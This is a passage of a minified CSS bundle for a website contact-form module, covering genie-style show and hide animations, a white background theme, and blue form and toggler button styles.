rotateZ(0deg) scaleX(0.4) scaleY(0.3);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.8;transform:rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.7) scaleY(2.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;transform:rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(2.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:1;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1)}}@keyframes pweb-genie-appear-smooth-left-right{0%{opacity:0.1;transform:rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.6;transform:rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.4);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.8;transform:rotateX(86deg) rotateZ(0deg) scaleX(2) scaleY(0.7);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:rotateX(80deg) rotateZ(0deg) scaleX(2) scaleY(0.8);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:1;transform:rotateX(0deg) rotateZ(0deg) scaleX(1) scaleY(1)}}@keyframes pweb-genie-hide-smooth-left-right{100%{opacity:0.1;transform:rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.6;transform:rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.4);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.8;transform:rotateX(86deg) rotateZ(0deg) scaleX(2) scaleY(0.7);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;transform:rotateX(80deg) rotateZ(0deg) scaleX(2) scaleY(0.8);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:1;transform:rotateX(0deg) rotateZ(0deg) scaleX(1) scaleY(1)}}.ui-effects-transfer.pweb-genie.pweb-square-left,.ui-effects-transfer.pweb-genie.pweb-square-right,.ui-effects-transfer.pweb-genie.pweb-square-top,.ui-effects-transfer.pweb-genie.pweb-square-bottom{-o-animation-name:pweb-genie-show-square;-moz-animation-name:pweb-genie-show-square;-webkit-animation-name:pweb-genie-show-square;animation-name:pweb-genie-show-square}.ui-effects-transfer.pweb-genie.pweb-square-right.pweb-genie-hide,.ui-effects-transfer.pweb-genie.pweb-square-left.pweb-genie-hide,.ui-effects-transfer.pweb-genie.pweb-square-top.pweb-genie-hide,.ui-effects-transfer.pweb-genie.pweb-square-bottom.pweb-genie-hide{-o-animation-name:pweb-genie-hide-square;-moz-animation-name:pweb-genie-hide-square;-webkit-animation-name:pweb-genie-hide-square;animation-name:pweb-genie-hide-square}@-webkit-keyframes pweb-genie-show-square{from{opacity:0}to{opacity:0.7}}@-webkit-keyframes pweb-genie-hide-square{from{opacity:1}to{opacity:0}}@keyframes pweb-genie-show-square{from{opacity:0}to{opacity:0.7}}@keyframes pweb-genie-hide-square{from{opacity:1}to{opacity:0}}


/*===============================
/media/mod_pwebcontact/css/background/white.css
================================================================================*/
.pweb-bg-white .pwebcontact-container,.pweb-bg-white.ui-effects-transfer.pweb-genie{background-color:#FFF}.pweb-bg-white.pweb-slidebox .pwebcontact-container{border:1px solid #bbb;border-color:rgba(0,0,0,0.2);background-color:rgba(255,255,255,0.9)} .pweb-bg-white form.pwebcontact-form label,.pweb-bg-white form.pwebcontact-form .pweb-separator-text,.pweb-bg-white form.pwebcontact-form .pweb-msg,.pweb-bg-white form.pwebcontact-form .pweb-chars-counter,.pweb-bg-white form.pwebcontact-form .pweb-uploader,.pweb-bg-white .pwebcontact-box .pweb-dropzone{color:#333} .pweb-bg-white form.pwebcontact-form .pweb-msg .pweb-success{color:#009E0A} .pweb-bg-white form.pwebcontact-form .pweb-msg .pweb-error{color:#A80000} .pweb-bg-white form.pwebcontact-form label .pweb-asterisk{color:#f00} .pweb-bg-white.pwebcontact-box.pweb-accordion.pweb-accordion-boxed .pwebcontact-container{-moz-box-shadow:inset 0 0 4px rgba(0,0,0,0.3);-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,0.3);box-shadow:inset 0 0 4px rgba(0,0,0,0.3);border-color:#B2B2B2;border-color:rgba(0,0,0,0.3)}.pweb-bg-white.pwebcontact-box.pweb-accordion.pweb-accordion-boxed.pweb-shadow .pwebcontact-container{-moz-box-shadow:0 0 4px rgba(0,0,0,0.5),inset 0 0 4px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5),inset 0 0 4px rgba(0,0,0,0.3);box-shadow:0 0 4px rgba(0,0,0,0.5),inset 0 0 4px rgba(0,0,0,0.3)} .pweb-bg-white.pwebcontact-box.pweb-accordion.pweb-accordion-boxed .pweb-arrow{border-bottom-color:#B2B2B2;border-bottom-color:rgba(0,0,0,0.3)} .pweb-bg-white.pwebcontact-box.pweb-modal .pwebcontact-container,.pweb-bg-white.ui-effects-transfer.pweb-genie{border:1px solid #bbb;border-color:rgba(0,0,0,0.3)} .pweb-bg-white.pwebcontact-box.pweb-modal .close{} body.pweb-modal-white .modal-backdrop.fade.in{} .pweb-bg-white.pwebcontact-box.pweb-dragged .pweb-dropzone{background-color:#FFF;background-color:rgba(255,255,255,0.7);-moz-box-shadow:0 0 50px rgba(0,0,0,0.2) inset;-webkit-box-shadow:0 0 50px rgba(0,0,0,0.2) inset;box-shadow:0 0 50px rgba(0,0,0,0.2) inset}


/*===============================
/media/mod_pwebcontact/css/form/blue.css
================================================================================*/
.pweb-form-blue .pwebcontact-box,.pweb-form-blue form.pwebcontact-form label .pweb-form-blue form.pwebcontact-form input,.pweb-form-blue form.pwebcontact-form textarea,.pweb-form-blue form.pwebcontact-form select,.pweb-form-blue form.pwebcontact-form button,.pweb-form-blue form.pwebcontact-form .btn{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px} .pweb-form-blue form.pwebcontact-form a,.pweb-form-blue .pweb-button-close{color:#0065ec;text-decoration:none;background:none}.pweb-form-blue form.pwebcontact-form a:hover{text-decoration:underline} .pweb-form-blue form.pwebcontact-form .invalid,.pweb-form-blue form.pwebcontact-form .invalid a{color:#f00 !important} .pweb-form-blue form.pwebcontact-form input.pweb-input,.pweb-form-blue form.pwebcontact-form select,.pweb-form-blue form.pwebcontact-form textarea{background:#fff;color:#333;border:1px solid #aaa;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;box-shadow:0 1px 2px rgba(0,0,0,0.2) inset} .pweb-form-blue.pweb-shadow form.pwebcontact-form input.pweb-input,.pweb-form-blue.pweb-shadow form.pwebcontact-form select,.pweb-form-blue.pweb-shadow form.pwebcontact-form textarea{-webkit-box-shadow:0 0 5px #bbb,0 1px 2px rgba(0,0,0,0.2) inset;-moz-box-shadow:0 0 5px #bbb,0 1px 2px rgba(0,0,0,0.2) inset;box-shadow:0 0 5px #bbb,0 1px 2px rgba(0,0,0,0.2) inset} .pweb-form-blue form.pwebcontact-form input.invalid.pweb-input,.pweb-form-blue form.pwebcontact-form select.invalid,.pweb-form-blue form.pwebcontact-form textarea.invalid{border-color:#f00 !important;-webkit-box-shadow:0 0 5px #f00,0 1px 2px rgba(0,0,0,0.2) inset !important;-moz-box-shadow:0 0 5px #f00,0 1px 2px rgba(0,0,0,0.2) inset !important;box-shadow:0 0 5px #f00,0 1px 2px rgba(0,0,0,0.2) inset !important} .pweb-form-blue form.pwebcontact-form input.pweb-input:focus,.pweb-form-blue form.pwebcontact-form select:focus,.pweb-form-blue form.pwebcontact-form textarea:focus{border-color:#002991 !important;-webkit-box-shadow:0 0 5px #0048ff,0 1px 2px rgba(0,0,0,0.2) inset !important;-moz-box-shadow:0 0 5px #0048ff,0 1px 2px rgba(0,0,0,0.2) inset !important;box-shadow:0 0 5px #0048ff,0 1px 2px rgba(0,0,0,0.2) inset !important} .pweb-form-blue form.pwebcontact-form button,.pweb-form-blue form.pwebcontact-form .btn{color:#fff !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25);border:1px solid;border-color:#0044cc #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);background:#006dcc;background-image:-moz-linear-gradient(top,#08c,#0044cc);background-image:-ms-linear-gradient(top,#08c,#0044cc);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0044cc));background-image:-webkit-linear-gradient(top,#08c,#0044cc);background-image:-o-linear-gradient(top,#08c,#0044cc);background-image:linear-gradient(to bottom,#08c,#0044cc);background-repeat:repeat-x;-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.2) inset;-moz-box-shadow:0 1px 0 rgba(255,255,255,0.2) inset;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset} .pweb-form-blue.pweb-shadow form.pwebcontact-form button,.pweb-form-blue.pweb-shadow form.pwebcontact-form .btn{-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05)} .pweb-form-blue form.pwebcontact-form button:hover,.pweb-form-blue form.pwebcontact-form .btn:hover{background-color:#0044cc;background-position:0 -30px} .pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-text label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-name label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-email label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-phone label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-subject label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-password label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-date label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-textarea label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-select label,.pweb-form-blue.pweb-labels-over form.pwebcontact-form .pweb-field-multiple label{color:#aaa} .pweb-form-blue form.pwebcontact-form .pweb-calendar-btn{} .pweb-form-blue .pweb-uploader .progress.progress-striped .bar.progress-bar{background-color:#006dcc;background-image:none}


/*===============================
/media/mod_pwebcontact/css/toggler/blue.css
================================================================================*/
.pwebcontact_toggler.pweb-toggler-blue{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.pwebcontact_toggler.pweb-toggler-blue .pweb-icon{font-size:16px} .pwebcontact_toggler.pweb-toggler-blue{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);border:1px solid;border-color:#0044cc #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);background-color:#0044cc;background-image:-moz-linear-gradient(top,#08c,#0044cc);background-image:-ms-linear-gradient(top,#08c,#0044cc);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0044cc));background-image:-webkit-linear-gradient(top,#08c,#0044cc);background-image:-o-linear-gradient(top,#08c,#0044cc);background-image:linear-gradient(to bottom,#08c,#0044cc)}.pweb-top .pwebcontact_toggler.pweb-toggler-blue{border-color:#002a80 #0044cc #0044cc;border-color:rgba(0,0,0,0.25) rgba(0,0,0,0.1) rgba(0,0,0,0.1);background-image:-moz-linear-gradient(bottom,#08c,#0044cc);background-image:-ms-linear-gradient(bottom,#08c,#0044cc);background-image:-webkit-gradient(linear,0 100%,0 0,from(#08c),to(#0044cc));background-image:-webkit-linear-gradient(bottom,#08c,#0044cc);background-image:-o-linear-gradient(bottom,#08c,#0044cc);background-image:linear-gradient(to top,#08c,#0044cc)}.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-toggler-blue{border-color:#0044cc #0044cc #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);background-image:-moz-linear-gradient(right,#08c,#0044cc);background-image:-ms-linear-gradient(right,#08c,#0044cc);background-image:-webkit-gradient(linear,100% 0,0 0,from(#08c),to(#0044cc));background-image:-webkit-linear-gradient(right,#08c,#0044cc);background-image:-o-linear-gradient(right,#08c,#0044cc);background-image:linear-gradient(to left,#08c,#0044cc)}.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-toggler-blue{border-color:#0044cc #002a80 #0044cc #0044cc;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.25) rgba(0,0,0,0.1) rgba(0,0,0,0.1);background-image:-moz-linear-gradient(left,#08c,#0044cc);background-image:-ms-linear-gradient(left,#08c,#0044cc);background-image:-webkit-gradient(linear,0 0,100% 0,from(#08c),to(#0044cc));background-image:-webkit-linear-gradient(left,#08c,#0044cc);background-image:-o-linear-gradient(left,#08c,#0044cc);background-image:linear-gradient(to right,#08c,#0044cc)}.pwebcontact_toggler.pweb-toggler-blue:hover,.pwebcontact_toggler.pweb-toggler-blue.pweb-opened{background-image:none !important;background-position:0 -30px}.pweb-top .pwebcontact_toggler.pweb-toggler-blue:hover,.pweb-top .pwebcontact_toggler.pweb-toggler-blue.pweb-opened{background-position:0 30px}.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-toggler-blue:hover,.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-toggler-blue.pweb-opened{background-position:-30px 0}.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-toggler-blue:hover,.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-toggler-blue.pweb-opened{background-position:30px 0}


/*===============================
/cache/mod_pwebcontact/38c4790dc64c07247e84569781447d8d.css
================================================================================*/
#pwebcontact130_toggler{font-size:12px}#pwebcontact130_box{max-width:600px}